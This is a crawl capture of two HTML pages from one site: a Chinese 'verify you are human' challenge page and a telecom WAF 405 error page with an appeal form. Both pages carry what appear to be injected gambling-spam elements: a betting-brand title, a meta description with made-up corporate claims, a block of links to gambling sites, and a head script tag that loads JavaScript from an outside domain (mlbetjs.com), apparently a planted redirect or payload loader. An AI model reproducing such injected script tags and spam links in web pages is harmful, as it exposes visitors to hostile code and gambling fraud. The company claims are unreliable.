

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bebekaka.com/580495.html
body_size: 6571
content:
<!DOCTYPE html>
<html class="lang-zh-cn" lang="en-US"><head><title>米兰官方网站_米兰milan（中国）</title>
<meta content="米兰官方网站_米兰milan（中国）" name="keywords"/>
<meta content="米兰官方网站_米兰milan（中国）创办于2011年07月，【水女必选推荐⭐】，2015年在沈阳创业板上市（股票代码：300384）。米兰官方网站_米兰milan（中国）现为国家级数字文化骨干企业，辽宁省重点文化企业，沈阳市科技协会会员。米兰官方网站_米兰milan（中国）正式更名为米兰官方网站_米兰milan（中国）（以下简称“公司”）。公司注册资本230亿元人民币，由广东省政府和华能集团分别持有76%和24%股权。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x1/ky2.js" type="text/javascript"></script><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><meta content="no-cache, no-store, must-revalidate" http-equiv="Cache-Control"/><meta content="no-cache" http-equiv="Pragma"/><meta content="0" http-equiv="Expires"/><meta content="noindex,nofollow" name="robots"><meta content="width=device-width,initial-scale=1" name="viewport"><meta content="" name="ctct"><style>html, body {
        width: 100%;
        height: 100%;
      }
      #msg {
          width: 100%;
          line-height: 40px;
          font-size: 14px;
          text-align: center;
      }

      a:link,
      a:visited,
      a:hover,
      a:active {
          margin-left: 100px;
          color: #0366D6;
      }
      .ctct-slider-canvas{
          border-radius: 10px;
      }

      .ctct-slider-block {
          position: static;
          left: 0;
          top: 0;
      }
      .puzzle-vcode{
          display: none; /* 默认隐藏 */  
          position: static; /* 固定定位 */  
          z-index: 1; /* 置于顶层 */  
          left: 0;  
          top: 0;  
          width: 100%; /* 宽度占满屏幕 */  
          height: 100%; /* 高度占满屏幕 */
          background-color: rgba(0, 0, 0, 0.3);
          z-index: 999;
      }


      .jigsaw_wrapper{
          position: static;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          padding: 20px;
          background: #fff;
          user-select: none;
          border-radius: 20px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
      }

      .sliderContainer {
          position: relative;
          text-align: center;
          width: 310px;
          height: 40px;
          line-height: 40px;
          margin-top: 15px;
          background: #f7f9fa;
          color: #45494c;
          /* border: 1px solid #e4e7eb; */
          border-radius: 20px;
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);   
      }

      .sliderContainer_success .sliderIcon {
          background-position: 0 0 !important;
      }

      .sliderContainer_fail .sliderIcon {
          background-position: 0 -83px !important;
      }

      .sliderContainer .sliderText{
          font-size: 14px;
          color: #b7bcd1;
          white-space: nowrap;
          overflow: hidden;
          text-overflow: ellipsis;
          text-align: center;
          width: 100%;
          background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(.4, #4d4d4d), color-stop(.5, white), color-stop(.6, #4d4d4d), color-stop(1, #4d4d4d));
          background-clip: text;
          -webkit-background-clip: text;
          -webkit-text-fill-color: transparent;
          animation: animate 1.5s infinite;
          -webkit-animation: animate 1.5s infinite;
      }

      .info-box_ {
          position: static;
          bottom: 64px;
          left: 0;
          width: 310px;
          height: 24px;
          line-height: 24px;
          text-align: center;
          overflow: hidden;
          font-size: 13px;
          background-color: #83ce3f;
          opacity: 0;
          transform: translateY(24px);
          transition: all 200ms;
          color: #fff;
          z-index: 10;
      }
      .info-box_.show {
          opacity: 0.95;
          transform: translateY(0);
      }

      .info-box_.fail {
          background-color: #ce594b;
      }

      @-webkit-keyframes animate {
          from {
              background-position: -100px;
          }
          to {
              background-position: 100px;
          }
      }
          
      @keyframes animate {
          from {
              background-position: -100px;
          }
          to {
              background-position: 100px;
          }
      }

      .sliderContainer_active .sliderText,
      .sliderContainer_success .sliderText,
      .sliderContainer_fail .sliderText {
          display: none;
      }

      .sliderMask {
          position: static;
          left: 0;
          top: 0;
          height: 40px;
          border: 0 solid #1991FA;
          /* background: #D1E9FE; */
      }

      .slider {
          display: flex;
          align-items: center;
          justify-content: center;
          position: static;
          top: 0;
          left: 0;
          width: 40px;
          height: 40px;
          display: flex;
          background: #fff;
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
          cursor: pointer;
          transition: background .2s linear;
          border-radius: 3px;
          cursor: pointer;
          box-shadow: inset 0px -2px 4px rgba(0, 36, 90, 0.2), inset 0px 2px 4px rgba(194, 219, 255, 0.8);
          border-radius: 50%;
      }

      .slider> div{
          width: 0;
          height: 40%;
          transition: all 200ms;
          border: solid 1px #6aa0ff;
      }
      .slider:hover > div:first-child {
          border: solid 4px transparent;
          height: 0;
          border-right-color: #6aa0ff;
      }

      .slider:hover>    div:nth-child(2) {
          border-width: 3px;
          height: 0;
          border-radius: 3px;
          margin: 0 6px;
          border-right-color: #6aa0ff;
      }

      .slider:hover > div:nth-child(3) {
          border: solid 4px transparent;
          height: 0;
          border-left-color: #6aa0ff;
      }

      .slider:hover .sliderIcon {
          background-position: 0 -13px;
      }

      .sliderIcon {
          position: static;
          top: 15px;
          left: 13px;
          width: 14px;
          height: 10px;
          /* background: url(imgs/logo.png) 0 -26px; */
          background-size: 34px 471px;
      }

      .refreshIcon {
          position: static;
          right: 6px;
          top: 6px;
          width: 34px;
          height: 34px;
          cursor: pointer;
          /* background: url(img/tb.png) 0 -437px; */
          background-size: 34px 471px;
      }</style><style>* {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }
      html {
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        color: #313131;
      }
      button,
      html {
        font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI,
          Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
          Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
      }
      @media (prefers-color-scheme: dark) {
        body {
          background-color: #222;
          color: #d9d9d9;
        }
        body a {
          color: #fff;
        }
        body a:hover {
          color: #ee730a;
          text-decoration: underline;
        }
        body .lds-ring div {
          border-color: #999 transparent transparent;
        }
        body .font-red {
          color: #b20f03;
        }
        body .big-button,
        body .pow-button {
          background-color: #4693ff;
          color: #1d1d1d;
        }
        body #challenge-success-text {
          background-image: url([data-uri]);
        }
        body #challenge-error-text {
          background-image: url([data-uri]);
        }
      }
      body {
        display: flex;
        flex-direction: column;
        min-height: 100vh;
      }
      body.no-js .loading-spinner {
        visibility: hidden;
      }
      body.no-js .challenge-running {
        display: none;
      }
      body.dark {
        background-color: #222;
        color: #d9d9d9;
      }
      body.dark a {
        color: #fff;
      }
      body.dark a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      body.dark .lds-ring div {
        border-color: #999 transparent transparent;
      }
      body.dark .font-red {
        color: #b20f03;
      }
      body.dark .big-button,
      body.dark .pow-button {
        background-color: #4693ff;
        color: #1d1d1d;
      }
      body.dark #challenge-success-text {
        background-image: url([data-uri]);
      }
      body.dark #challenge-error-text {
        background-image: url([data-uri]);
      }
      body.light {
        background-color: transparent;
        color: #313131;
      }
      body.light a {
        color: #0051c3;
      }
      body.light a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      body.light .lds-ring div {
        border-color: #595959 transparent transparent;
      }
      body.light .font-red {
        color: #fc574a;
      }
      body.light .big-button,
      body.light .pow-button {
        background-color: #003681;
        border-color: #003681;
        color: #fff;
      }
      body.light #challenge-success-text {
        background-image: url([data-uri]);
      }
      body.light #challenge-error-text {
        background-image: url([data-uri]);
      }
      a {
        background-color: transparent;
        color: #0051c3;
        text-decoration: none;
        transition: color 0.15s ease;
      }
      a:hover {
        color: #ee730a;
        text-decoration: underline;
      }
      .main-content {
        margin: 8rem auto;
        max-width: 60rem;
        width: 100%;
      }
      .heading-favicon {
        height: 2rem;
        margin-right: 0.5rem;
        width: 2rem;
      }
      @media (width <= 720px) {
        .main-content {
          margin-top: 4rem;
        }
        .heading-favicon {
          height: 1.5rem;
          width: 1.5rem;
        }
      }
      .footer,
      .main-content {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }
      .main-wrapper {
        align-items: center;
        display: flex;
        flex: 1;
        flex-direction: column;
      }
      .font-red {
        color: #b20f03;
      }
      .spacer {
        margin: 2rem 0;
      }
      .h1 {
        font-size: 2.5rem;
        font-weight: 500;
        line-height: 3.75rem;
      }
      .h2 {
        font-weight: 500;
      }
      .core-msg,
      .h2 {
        font-size: 1.5rem;
        line-height: 2.25rem;
      }
      .body-text,
      .core-msg {
        font-weight: 400;
      }
      .body-text {
        font-size: 1rem;
        line-height: 1.25rem;
      }
      @media (width <= 720px) {
        .h1 {
          font-size: 1.5rem;
          line-height: 1.75rem;
        }
        .h2 {
          font-size: 1.25rem;
        }
        .core-msg,
        .h2 {
          line-height: 1.5rem;
        }
        .core-msg {
          font-size: 1rem;
        }
      }
      #challenge-error-text {
        background-image: url([data-uri]);
        padding-left: 34px;
      }
      #challenge-error-text,
      #challenge-success-text {
        background-repeat: no-repeat;
        background-size: contain;
      }
      #challenge-success-text {
        background-image: url([data-uri]);
        padding-left: 42px;
      }
      .text-center {
        text-align: center;
      }
      .big-button {
        border: 0.063rem solid #0051c3;
        border-radius: 0.313rem;
        font-size: 0.875rem;
        line-height: 1.313rem;
        padding: 0.375rem 1rem;
        transition-duration: 0.2s;
        transition-property: background-color, border-color, color;
        transition-timing-function: ease;
      }
      .big-button:hover {
        cursor: pointer;
      }
      .captcha-prompt:not(.hidden) {
        display: flex;
      }
      @media (width <= 720px) {
        .captcha-prompt:not(.hidden) {
          flex-wrap: wrap;
          justify-content: center;
        }
      }
      .pow-button {
        background-color: #0051c3;
        color: #fff;
        margin: 2rem 0;
      }
      .pow-button:hover {
        background-color: #003681;
        border-color: #003681;
        color: #fff;
      }
      .footer {
        font-size: 0.75rem;
        line-height: 1.125rem;
        margin: 0 auto;
        max-width: 60rem;
        width: 100%;
      }
      .footer-inner {
        border-top: 1px solid #d9d9d9;
        padding-bottom: 1rem;
        padding-top: 1rem;
      }
      .clearfix:after {
        clear: both;
        content: "";
        display: table;
      }
      .clearfix .column {
        float: left;
        padding-right: 1.5rem;
        width: 50%;
      }
      .diagnostic-wrapper {
        margin-bottom: 0.5rem;
      }
      .footer .ray-id {
        text-align: center;
      }
      .footer .ray-id code {
        font-family: monaco, courier, monospace;
      }
      .core-msg,
      .zone-name-title {
        overflow-wrap: break-word;
      }
      @media (width <= 720px) {
        .diagnostic-wrapper {
          display: flex;
          flex-wrap: wrap;
          justify-content: center;
        }
        .clearfix:after {
          clear: none;
          content: none;
          display: initial;
          text-align: center;
        }
        .column {
          padding-bottom: 2rem;
        }
        .clearfix .column {
          float: none;
          padding: 0;
          width: auto;
          word-break: keep-all;
        }
        .zone-name-title {
          margin-bottom: 1rem;
        }
      }
      .loading-spinner {
        height: 76.391px;
      }
      .lds-ring {
        display: inline-block;
        position: relative;
      }
      .lds-ring,
      .lds-ring div {
        height: 1.875rem;
        width: 1.875rem;
      }
      .lds-ring div {
        animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
        border: 0.3rem solid transparent;
        border-radius: 50%;
        border-top-color: #313131;
        box-sizing: border-box;
        display: block;
        position: static;
      }
      .lds-ring div:first-child {
        animation-delay: -0.45s;
      }
      .lds-ring div:nth-child(2) {
        animation-delay: -0.3s;
      }
      .lds-ring div:nth-child(3) {
        animation-delay: -0.15s;
      }
      @keyframes lds-ring {
        0% {
          transform: rotate(0);
        }
        to {
          transform: rotate(1turn);
        }
      }

      .loadingTip{
        /* position: relative;
        top: 30px;
        left: 46px; */
        margin-left: 70px;
        line-height: 84px;
        font-size: 24px;
      }
      
      .ctp-checkbox-label {
          cursor: pointer;
          padding-left: 37px;
          position:relative;
      }
      .ctp-checkbox-label input {
          position: static;
          top: 20px;
          left: 18px;
          opacity: 0;
          z-index: 9999;
          cursor: pointer;
          width: 24px;
          height: 24px;
      }
      .ctp-checkbox-label .mark {
          position: static;
          top: 20px;
          left: 28px;
          transition: all 0.1s ease-in;
          z-index: 9998;
          border: 2px solid #6d6d6d;
          border-radius: 3px;
          background: #fff;
          width: 24px;
          height: 24px;
          animation: scale-up-center 0.4s cubic-bezier(0.55, 0.085, 0.68, 0.53) both;
      }
      .ctp-label {
          display: flex;
          flex-flow: row-reverse nowrap;
          place-content: center flex-end;
          align-items: center;
          padding-left: 2px;
      }
      #challenge-stage {
        width:400px;
        height: 86px;
        background-color: rgb(245, 245, 245);
      }
      #challenge-stage a{
        display: block;
        float:right;
        margin-top: 25px;
        margin-right: 20px;
      }
      #challenge-stage .again_certify{
        display: block;
        float:right;
        height: 40px;
        line-height: 40px;
        margin-top: 23px;
        margin-right: 20px;
      }
      .again_certify .niceButton4{
        margin-left: 20px;
        background-color: skyblue;
        border: none;
        border-radius: 12px;
        color:white;
        padding: 10px 22px;
        text-align: center;
        text-decoration: none;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
        transition-duration: 0.4s;
        -webkit-transition-duration: 0.4s;
    }
    .niceButton4:hover{
        box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),
        0 17px 50px 0 rgba(0,0,0,.19);
    }

      #challenge-stage input{
        float:left;
        display: block;
        margin-top: 36px;
        margin-left: 15px;
      }
      #challenge-stage .text_desc{
        float:left;
        display: block;
        margin-left: 5px;
        margin-top: 33px;
      }
      #challenge-stage img{
        width: 136px;
        height: 38px;
      }
      #challenge-spinner{
        visibility: visible;
        width:400px;
        height: 86px;
        background-color: rgb(245, 245, 245);
      }
      #challenge-spinner .lds-ring{
        top: 28px;
        left: 20px;
        float:left
      }
      #challenge-spinner .ctctLogo{
        float: right;
        margin-top: 24px;
        margin-right: 20px;
      }
      #challenge-spinner .ctctLogo img{
        width: 136px;
        height: 38px;
      }</style></meta></meta></meta></head><body class="no-js"><div class="main-wrapper" role="main"><div class="main-content"><h1 class="zone-name-title h1 ctctHost"></h1><div id="checkFlag"><h2 class="h2" id="challenge-running">正在验证您是否是真人。这可能需要几秒钟时间。</h2><div class="spacer loading-spinner" id="challenge-spinner"><div class="lds-ring"><div></div><div></div><div></div><div></div></div><p class="loadingTip">页面加载中……</p><div class="ctctLogo"></div></div><div id="challenge-stage" style="margin-top: 20px;display: none;"><input id="ctctCheckbox" type="checkbox"/> <span class="text_desc">确认您是真人</span> <a><img alt="" id="mouseCertify" src="/ctctp7jq2logo.png"/></a><div class="again_certify" id="mouseAgain" style="display: none;"><span>验证失败</span> <button class="niceButton4" id="mouseAgainBtn">再次验证</button></div></div><div class="core-msg spacer" id="challenge-body-text">继续之前，<span class="ctctHost"></span> 需要先检查您的连接的安全性。</div></div><div id="challenge-success" style="display: none"><div class="h2" id="challenge-success-text">验证成功</div><div class="core-msg spacer">正在等待 <span class="ctctHost"></span> 响应...</div></div></div></div><div class="puzzle-vcode" id="safeSplider"><div class="jigsaw_wrapper"><div id="captcha" style="position: relative"></div></div></div><script>const ctctHosts = document.querySelectorAll('.ctctHost')
      for (var i = 0; i < ctctHosts.length; i++) {
        ctctHosts[i].innerText = location.host || location.hostName
      }</script><script defer="defer" src="/1eeb27c_268ab095d.js"></script><script defer="defer" src="/ctct_bundle_b4bf7fc1.js"></script><div class="link">
<a href="http://www.aquariumcalculators.com">世界杯网页版_世界杯(中国)官方在线登录</a> | <a href="http://www.martialartslifeskills.com">五大联赛在线平台</a> | <a href="http://www.lifedoesnotexist.com">球友会在线登录_球友会（中国）</a> | <a href="http://www.webfloret.com">万搏网</a> | <a href="http://www.pmboda.com">华体会在线（中国）唯一官方网站</a> | <a href="http://www.rodaman.com">开云英超官网_开云online（中国）</a> | <a href="http://www.helpyouzine.com">开云网_开云网（中国）</a> | <a href="http://www.ruslions.com">开云线上官网</a> | <a href="http://www.1024file.com">华体会线上平台</a> | 
</div>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bebekaka.com/1eeb27c_268ab095d.js
body_size: 2720
content:
<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>米兰官方网站_米兰milan（中国）</title>
<meta content="米兰官方网站_米兰milan（中国）" name="keywords">
<meta content="米兰官方网站_米兰milan（中国）创办于2011年07月，【水女必选推荐⭐】，2015年在沈阳创业板上市（股票代码：300384）。米兰官方网站_米兰milan（中国）现为国家级数字文化骨干企业，辽宁省重点文化企业，沈阳市科技协会会员。米兰官方网站_米兰milan（中国）正式更名为米兰官方网站_米兰milan（中国）（以下简称“公司”）。公司注册资本230亿元人民币，由广东省政府和华能集团分别持有76%和24%股权。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/10/x1/ky2.js" type="text/javascript"></script>
<style type="text/css">
        .main {
            position: static;
            top: 40%;
            left: 50%;
            margin-left: -250px;
            margin-top: -180px;
            font-family: 微软雅黑;
        }

        .main ul li {
            list-style-type: none;
            margin: 0px;
        }

        .main ul li p {
            font-size: 14px;
            color: #333333;
        }

        .errorCode {
            font-weight: bold;
            font-size: 27px;
            color: black;
        }

        .subTitle {
            padding-left: 5px;
            font-size: 23px;
            color: #333333;
        }

        .connectUs {
            font-size: 14px;
        }
    </style>
</meta></head>
<body>
<div class="main">
<ul style="float:left;width:472px;">
<li style="line-height: 32px;"><img border="0" src="https://cdn.damddos.com/common/dianxin.png"/></li>
<li>
<p>
<span class="errorCode">405</span><span class="subTitle">- Method Not Allowed</span><br/> <br/>事件ID :<span id="wafId">176847182221020000023157955381
</span>  访问域名 : <span id="wafHost"></span><br/>
</p>
<p style="line-height: 28px;">
    该网站已接入<span style="font-size: 14px;color: #006cb8;"><strong>中国电信•网站安全防护服务</strong></span>，由于您使用的请求方法存在潜在安全风险，被网站安全防护拦截。如果您有任何疑问或者认为这是一个误报，请您通过以下方式进行反馈：
</p>
<p>
<span style="font-size: 14px;color: #006cb8;"><strong id="alter_submit">在线提交（30分钟后请您刷新页面重试）：</strong></span>
</p>
</li>
<li style="margin-top:20px; text-align: center; font-size: 14px;">
<input id="mobile" placeholder="请输入您的联系方式" required="" style="border-color: #fff; background: #f6f6f6; padding-left: 5px;  border: 1px solid #ddd; border-radius: 5; height: 2.0rem; width: 99%;  margin: 0 0 20px 0; box-shadow: none; box-sizing: border-box; transition: all .3s; padding: 5px; " type="text"/>
<input id="content" placeholder="请输入您的申诉内容" required="" style="border-color: #fff; background: #f6f6f6; padding-left: 5px;  border: 1px solid #ddd; border-radius: 5; height: 5.0rem; width: 99%;  margin: 0 0 20px 0; box-shadow: none; box-sizing: border-box; transition: all .3s; padding: 5px; " type="text"/>
<button onclick="onSend()" style="width: 99%; height: 32px; margin: auto; text-align: center; color: white; border: 0px; background-color: #4e6ef2; border-radius: 5px; ">问题反馈</button>
<hr style="margin-top:60px;"/>
<center>chn-bj-dx/2.0.0</center>
</li>
</ul>
</div>
<div class="link">
<a href="http://www.aquariumcalculators.com">世界杯网页版_世界杯(中国)官方在线登录</a> | <a href="http://www.martialartslifeskills.com">五大联赛在线平台</a> | <a href="http://www.lifedoesnotexist.com">球友会在线登录_球友会（中国）</a> | <a href="http://www.webfloret.com">万搏网</a> | <a href="http://www.pmboda.com">华体会在线（中国）唯一官方网站</a> | <a href="http://www.rodaman.com">开云英超官网_开云online（中国）</a> | <a href="http://www.helpyouzine.com">开云网_开云网（中国）</a> | <a href="http://www.ruslions.com">开云线上官网</a> | <a href="http://www.1024file.com">华体会线上平台</a> | 
</div>
</body>
</html>
<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script type="text/javascript">
    function checkMobile() {
        var mobile = $('#mobile').val();
        var mobileReg = /^1(3|4|5|6|7|8|9)\d{9}$/;
        return mobileReg.test(mobile);
    }
    var wafHost = window.location.host;
    if ('' == wafHost) {
        wafHost = ' ';
    }
    $('#wafHost').html(wafHost);
    function onSend() {
        var mobile = $('#mobile').val();
        if (!checkMobile(mobile)) {
            alert('为便于快速与您取得联系，问题反馈前请先输入您的联系方式！');
            return;
        }
        var reqObj = {
            'wafId': $('#wafId').html(),
            'wafHost': wafHost,
            'mobile': mobile,
            'content': $('#content').val(),
            'type': 'sales_force_prod_group'
        };
        $.ajax({
            type: 'post',
            url: 'https://waf-daq.damddos.com/daq-api/waf/order/collect/',
            contentType: 'application/json;charset=UTF-8',
            data: JSON.stringify(reqObj),
            dataType: 'json',
            crossDomain: true,
            success: function (result) {
                $('#alter_submit').html('工程师在快马加鞭处置中，请您于30分钟后刷新<br>如有其它问题工程师会第一时间联系您！');
                alert('工程师在快马加鞭处置中，请您于30分钟后刷新，如有其它问题工程师会第一时间联系您！');
            },
            error: function (result) {
                alert('网络开小差，请您重试或依照页面提示拨打紧急处理电话进行处理');
            }
        });
    }
</script>
